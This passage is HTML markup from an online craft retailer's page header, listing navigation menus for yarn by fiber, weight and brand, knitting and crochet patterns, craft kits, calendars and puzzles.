          </a><a class="header__icon relative text-current" id="cart-icon" href="/cart" data-no-instant><svg width="21" height="19" viewBox="0 0 21 19" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M10 6.25V.5h1.5v5.75H21l-3.818 12H3.818L0 6.25h10Zm-7.949 1.5 2.864 9h11.17l2.864-9H2.05h.001Z"/></svg><span class="visually-hidden">Basket</span><div id="cart-icon-bubble"></div>
      </a>
    </div><main-menu class="main-menu" data-menu-sensitivity="200">
        <details class="main-menu__disclosure has-motion" open>
          <summary class="main-menu__toggle md:hidden">
            <span class="main-menu__toggle-icon" aria-hidden="true"></span>
            <span class="visually-hidden">Menu</span>
          </summary>
          <div class="main-menu__content has-motion justify-between">
            <nav aria-label="Primary">
              <ul class="main-nav"><li><details class="js-mega-nav" >
                        <summary class="main-nav__item--toggle relative js-nav-hover js-toggle">
                          <a class="main-nav__item main-nav__item--primary main-nav__item-content" href="/collections/yarn">
                            Yarn<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                          </a>
                        </summary><div class="main-nav__child mega-nav mega-nav--columns has-motion">
                          <div class="container">
                            <ul class="child-nav md:grid md:nav-gap-x-16 md:nav-gap-y-4 md:grid-cols-3 lg:grid-cols-4">
                              <li class="md:hidden">
                                <button type="button" class="main-nav__item main-nav__item--back relative js-back">
                                  <div class="main-nav__item-content text-start">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg> Back</div>
                                </button>
                              </li>

                              <li class="md:hidden">
                                <a href="/collections/yarn" class="main-nav__item child-nav__item large-text main-nav__item-header">Yarn</a>
                              </li><li><nav-menu class="js-mega-nav">
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative js-no-toggle-md">
                                          <div class="main-nav__item-content"><a class="child-nav__item main-nav__item main-nav__item-content" href="/collections/yarn-fiber" data-no-instant>Fiber<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  " role="list" style=""><li><a class="grandchild-nav__item main-nav__item" href="/collections/acrylic">Acrylic</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/alpaca">Alpaca</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/cotton">Cotton</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/polyester">Polyester</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/nylon-yarn">Nylon</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/wool">Wool</a>
                                              </li><li class="col-start-1 col-end-3">
                                                <a href="/collections/yarn-fiber" class="main-nav__item--go">Go to Fiber<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                                </a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li><li><nav-menu class="js-mega-nav">
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative js-no-toggle-md">
                                          <div class="main-nav__item-content"><a class="child-nav__item main-nav__item main-nav__item-content" href="/collections/yarn-weight" data-no-instant>Weight<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  " role="list" style=""><li><a class="grandchild-nav__item main-nav__item" href="/collections/superfine">Superfine</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/fine">Fine</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/light-dk">Light/DK</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/medium-worsted">Medium/Worsted</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/bulky">Bulky</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/super-bulky">Super Bulky</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/jumbo">Jumbo</a>
                                              </li><li class="col-start-1 col-end-3">
                                                <a href="/collections/yarn-weight" class="main-nav__item--go">Go to Weight<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                                </a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li><li><nav-menu class="js-mega-nav">
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative js-no-toggle-md">
                                          <div class="main-nav__item-content"><a class="child-nav__item main-nav__item main-nav__item-content" href="/collections/yarn-brand" data-no-instant>Brand<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  " role="list" style=""><li><a class="grandchild-nav__item main-nav__item" href="/collections/mary-maxim-yarn">Mary Maxim</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/lion-brand">Lion Brand</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/red-heart">Red Heart</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/bernat">Bernat</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/patons">Patons</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/caron">Caron</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/premier">Premier</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/lily">Lily</a>
                                              </li><li class="col-start-1 col-end-3">
                                                <a href="/collections/yarn-brand" class="main-nav__item--go">Go to Brand<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                                </a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li><li><nav-menu class="js-mega-nav">
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative js-no-toggle-md">
                                          <div class="main-nav__item-content"><a class="child-nav__item main-nav__item main-nav__item-content" href="/collections/yarn-usage" data-no-instant>Yarn Usage<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  " role="list" style=""><li><a class="grandchild-nav__item main-nav__item" href="/collections/yarn-usage-baby">Baby</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/yarn-usage-sock">Sock</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/yarn-usage-afghan-fashion">Afghan/Fashion</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/yarn-usage-home-decor">Home Decor</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/yarn-usage-cotton-cone">Cotton</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/yarn-usage-novelty-boutique">Novelty / Boutique</a>
                                              </li><li class="col-start-1 col-end-3">
                                                <a href="/collections/yarn-usage" class="main-nav__item--go">Go to Yarn Usage<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                                </a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/yarn-deals">Yarn Deals
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/yarn">All Yarn
                                      </a></li></ul></div></div>
                      </details></li><li><details class="js-mega-nav" >
                        <summary class="main-nav__item--toggle relative js-nav-hover js-toggle">
                          <a class="main-nav__item main-nav__item--primary main-nav__item-content" href="/collections/knit-crochet">
                            Knit &amp; Crochet<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                          </a>
                        </summary><div class="main-nav__child mega-nav mega-nav--columns has-motion">
                          <div class="container">
                            <ul class="child-nav md:grid md:nav-gap-x-16 md:nav-gap-y-4 md:grid-cols-3 lg:grid-cols-4">
                              <li class="md:hidden">
                                <button type="button" class="main-nav__item main-nav__item--back relative js-back">
                                  <div class="main-nav__item-content text-start">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg> Back</div>
                                </button>
                              </li>

                              <li class="md:hidden">
                                <a href="/collections/knit-crochet" class="main-nav__item child-nav__item large-text main-nav__item-header">Knit &amp; Crochet</a>
                              </li><li><nav-menu class="js-mega-nav">
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative js-no-toggle-md">
                                          <div class="main-nav__item-content"><a class="child-nav__item main-nav__item main-nav__item-content" href="/collections/afghans" data-no-instant>Afghans<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  " role="list" style=""><li><a class="grandchild-nav__item main-nav__item" href="/collections/knit-afghans">Knit Afghans</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/crochet-afghans">Crochet Afghans</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/baby-afghans">Baby Afghans</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/2025-contest-winners">2025 Contest Winners</a>
                                              </li><li class="col-start-1 col-end-3">
                                                <a href="/collections/afghans" class="main-nav__item--go">Go to Afghans<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                                </a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li><li><nav-menu class="js-mega-nav">
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative js-no-toggle-md">
                                          <div class="main-nav__item-content"><a class="child-nav__item main-nav__item main-nav__item-content" href="/collections/sweaters" data-no-instant>Sweaters<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  " role="list" style=""><li><a class="grandchild-nav__item main-nav__item" href="/collections/knit-sweaters">Knit Sweaters</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/crochet-sweaters">Crochet Sweaters</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/children-s-sweaters">Children&#39;s Sweaters</a>
                                              </li><li class="col-start-1 col-end-3">
                                                <a href="/collections/sweaters" class="main-nav__item--go">Go to Sweaters<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                                </a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li><li><nav-menu class="js-mega-nav">
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative js-no-toggle-md">
                                          <div class="main-nav__item-content"><a class="child-nav__item main-nav__item main-nav__item-content" href="/collections/knit-crochet-fashion-accessories" data-no-instant>Fashion<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  " role="list" style=""><li><a class="grandchild-nav__item main-nav__item" href="/collections/slippers">Slippers</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/shawls-wraps">Shawls &amp; Wraps</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/ponchos">Ponchos</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/hats-scarves-mittens">Hats, Scarves &amp; Mittens</a>
                                              </li><li class="col-start-1 col-end-3">
                                                <a href="/collections/knit-crochet-fashion-accessories" class="main-nav__item--go">Go to Fashion<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                                </a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li><li><nav-menu class="js-mega-nav">
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative js-no-toggle-md">
                                          <div class="main-nav__item-content"><a class="child-nav__item main-nav__item main-nav__item-content" href="/collections/doll-kits-dolls" data-no-instant>Doll Kits &amp; Dolls<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  " role="list" style=""><li><a class="grandchild-nav__item main-nav__item" href="/collections/doll-kits-dolls">Doll Kits &amp; Dolls</a>
                                              </li><li class="col-start-1 col-end-3">
                                                <a href="/collections/doll-kits-dolls" class="main-nav__item--go">Go to Doll Kits &amp; Dolls<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                                </a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li><li><nav-menu class="js-mega-nav">
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative js-no-toggle-md">
                                          <div class="main-nav__item-content"><a class="child-nav__item main-nav__item main-nav__item-content" href="/collections/baby" data-no-instant>Baby<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  " role="list" style=""><li><a class="grandchild-nav__item main-nav__item" href="/collections/baby-afghans">Afghans</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/baby-apparel">Apparel</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/quilts">Quilts</a>
                                              </li><li class="col-start-1 col-end-3">
                                                <a href="/collections/baby" class="main-nav__item--go">Go to Baby<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                                </a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li><li><nav-menu class="js-mega-nav">
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative js-no-toggle-md">
                                          <div class="main-nav__item-content"><a class="child-nav__item main-nav__item main-nav__item-content" href="/collections/needles-hooks-accessories" data-no-instant>Needles, Hooks &amp; Accessories<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  " role="list" style=""><li><a class="grandchild-nav__item main-nav__item" href="/collections/knitting-needles">Knitting Needles</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/crochet-hooks">Crochet Hooks</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/accessories-storage">Accessories &amp; Storage</a>
                                              </li><li class="col-start-1 col-end-3">
                                                <a href="/collections/needles-hooks-accessories" class="main-nav__item--go">Go to Needles, Hooks &amp; Accessories<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                                </a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li><li><nav-menu class="js-mega-nav">
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative js-no-toggle-md">
                                          <div class="main-nav__item-content"><a class="child-nav__item main-nav__item main-nav__item-content" href="/collections/yarn-crafts" data-no-instant>Yarn Crafts<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  " role="list" style=""><li><a class="grandchild-nav__item main-nav__item" href="/collections/spring-yarn-crafts">Spring</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/fall-yarn-crafts">Fall </a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/winter-yarn-crafts">Winter</a>
                                              </li><li class="col-start-1 col-end-3">
                                                <a href="/collections/yarn-crafts" class="main-nav__item--go">Go to Yarn Crafts<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                                </a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/knit-crochet">All Knit &amp; Crochet
                                      </a></li></ul></div></div>
                      </details></li><li><details class="js-mega-nav" >
                        <summary class="main-nav__item--toggle relative js-nav-hover js-toggle">
                          <a class="main-nav__item main-nav__item--primary main-nav__item-content" href="/collections/crafts">
                            Crafts<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                          </a>
                        </summary><div class="main-nav__child mega-nav mega-nav--columns has-motion">
                          <div class="container">
                            <ul class="child-nav md:grid md:nav-gap-x-16 md:nav-gap-y-4 md:grid-cols-3 lg:grid-cols-4">
                              <li class="md:hidden">
                                <button type="button" class="main-nav__item main-nav__item--back relative js-back">
                                  <div class="main-nav__item-content text-start">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg> Back</div>
                                </button>
                              </li>

                              <li class="md:hidden">
                                <a href="/collections/crafts" class="main-nav__item child-nav__item large-text main-nav__item-header">Crafts</a>
                              </li><li><nav-menu class="js-mega-nav">
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative js-no-toggle-md">
                                          <div class="main-nav__item-content"><a class="child-nav__item main-nav__item main-nav__item-content" href="/collections/general-craft-kits" data-no-instant>General Crafts<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  " role="list" style=""><li><a class="grandchild-nav__item main-nav__item" href="/collections/beaded">Beaded</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/aunt-martha-s">Aunt Martha&#39;s</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/felt-crafts">Felt Crafts</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/paint-by-number">Paint By Number</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/quilt-magic">Quilt Magic</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/wood-kits">Wood Kits</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/diamond-dotz-art">Diamond Painting</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/coloring-books">Coloring Books</a>
                                              </li><li class="col-start-1 col-end-3">
                                                <a href="/collections/general-craft-kits" class="main-nav__item--go">Go to General Crafts<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                                </a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li><li><nav-menu class="js-mega-nav">
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative js-no-toggle-md">
                                          <div class="main-nav__item-content"><a class="child-nav__item main-nav__item main-nav__item-content" href="/collections/plastic-canvas" data-no-instant>Plastic Canvas<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  " role="list" style=""><li><a class="grandchild-nav__item main-nav__item" href="/collections/plastic-canvas-kits">All Kits</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/christmas-plastic-canvas-kits">Christmas</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/winter-plastic-canvas-kits">Winter</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/fall-plastic-canvas-kits">Fall</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/spring-plastic-canvas-kits">Spring</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/accessories-supplies">Accessories &amp; Supplies</a>
                                              </li><li class="col-start-1 col-end-3">
                                                <a href="/collections/plastic-canvas" class="main-nav__item--go">Go to Plastic Canvas<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                                </a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li><li><nav-menu class="js-mega-nav">
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative js-no-toggle-md">
                                          <div class="main-nav__item-content"><a class="child-nav__item main-nav__item main-nav__item-content" href="/collections/needlework" data-no-instant>Needlework<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  " role="list" style=""><li><a class="grandchild-nav__item main-nav__item" href="/collections/pillowcases">Pillowcases</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/cross-stitch">Cross Stitch</a>
                                              </li><li class="col-start-1 col-end-3">
                                                <a href="/collections/needlework" class="main-nav__item--go">Go to Needlework<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                                </a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li><li><nav-menu class="js-mega-nav">
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative js-no-toggle-md">
                                          <div class="main-nav__item-content"><a class="child-nav__item main-nav__item main-nav__item-content" href="/collections/calendars" data-no-instant>Calendars<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  " role="list" style=""><li><a class="grandchild-nav__item main-nav__item" href="/collections/2026-calendars">2026 Calendars</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/2026-calendars-copy">2027 Calendars</a>
                                              </li><li class="col-start-1 col-end-3">
                                                <a href="/collections/calendars" class="main-nav__item--go">Go to Calendars<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                                </a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li><li><nav-menu class="js-mega-nav">
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative js-no-toggle-md">
                                          <div class="main-nav__item-content"><a class="child-nav__item main-nav__item main-nav__item-content" href="/collections/seasonal" data-no-instant>Seasonal<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  " role="list" style=""><li><a class="grandchild-nav__item main-nav__item" href="/collections/christmas">Christmas</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/thanksgiving">Thanksgiving</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/halloween">Halloween</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/easter">Easter</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/spring">Spring</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/summer">Summer</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/fall">Fall</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="/collections/winter">Winter</a>
                                              </li><li class="col-start-1 col-end-3">
                                                <a href="/collections/seasonal" class="main-nav__item--go">Go to Seasonal<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                                </a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/crafts">All Crafts
                                      </a></li></ul></div></div>
                      </details></li><li><details class="js-mega-nav" >
                        <summary class="main-nav__item--toggle relative js-nav-hover js-toggle">
                          <a class="main-nav__item main-nav__item--primary main-nav__item-content" href="/collections/puzzles">
                            Puzzles<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                          </a>
                        </summary><div class="main-nav__child mega-nav mega-nav--columns mega-nav--no-grandchildren has-motion">
                          <div class="container">
                            <ul class="child-nav md:grid md:nav-gap-x-16 md:nav-gap-y-4 md:grid-cols-3 lg:grid-cols-4">
                              <li class="md:hidden">
                                <button type="button" class="main-nav__item main-nav__item--back relative js-back">
                                  <div class="main-nav__item-content text-start">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg> Back</div>
                                </button>
                              </li>

                              <li class="md:hidden">
                                <a href="/collections/puzzles" class="main-nav__item child-nav__item large-text main-nav__item-header">Puzzles</a>
                              </li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/300-piece-puzzles">100-300 Piece Puzzles
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/500-piece-puzzles">500 Piece Puzzles
